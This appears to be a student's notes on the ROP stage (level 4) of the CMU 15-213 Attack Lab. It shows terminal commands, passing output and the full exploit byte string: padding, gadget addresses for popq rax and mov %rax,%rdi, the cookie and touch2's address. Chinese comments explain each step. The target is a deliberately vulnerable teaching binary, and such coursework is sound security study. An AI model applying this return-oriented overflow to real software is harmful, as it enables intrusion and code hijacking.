 00 00 00 00
root@DESKTOP-THIEF:/mnt/e/tools/learn_debug/computer system/labs/attack_lab# vim level4.rs.txt
root@DESKTOP-THIEF:/mnt/e/tools/learn_debug/computer system/labs/attack_lab# cat level4.rs.txt |./hex2raw > level4.raw
root@DESKTOP-THIEF:/mnt/e/tools/learn_debug/computer system/labs/attack_lab# ./rtarget -q -i level4.raw
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
执行popq rax时从栈上将该cookie值取出
result 1:PASS:0xffffffff:rtarget:2:00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06
07 08 09 00 01 02 03 04 05 06 07 08 09 CC 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00
00 00 00 00
root@DESKTOP-THIEF:/mnt/e/tools/learn_debug/computer system/labs/attack_lab#
跳转到touch2开始执行
覆盖返回地址，跳转到popq rax的
代码位置上
跳转到mov %rax, %rdi代码位置，
初始化参数